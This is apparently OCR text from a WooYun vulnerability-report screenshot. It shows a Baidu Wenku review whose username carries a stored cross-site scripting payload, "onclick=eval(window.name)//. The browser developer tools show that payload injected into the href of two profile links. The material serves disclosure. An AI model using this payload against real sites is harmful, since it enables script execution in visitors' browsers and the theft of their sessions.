 WooYun.org | 提交漏洞 × 密码安全_百度文库 × 您
wenku.baidu.com/view/7e384bc22cc58bd63186bd5c.html
写点评论支持下文档贡献者~
240
发布评论
用户评价 (1)
★★★★★ "onclick=eval(window.name)// 2015-01-11
很不错的文 a.uname 182px × 15px 回复 (0)
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie 1 1
<div class="ct-extra-into">…</div>
<div class="ct-con">
<div class="avatar-wrap">
<div>
<a href="http://www.baidu.com/p/" onclick="eval(window.name)//?from=wenku"" target="_blank">…</a>
</div>
</div>
<div class="main-con">
<p>
<span class="ct-star">…</span>
<a class="uname" href="http://www.baidu.com/p/" onclick="eval(window.name)//?from=wenku"" target="_bl
</p>
<div class="ct-atc">…</div>
</div>
</div>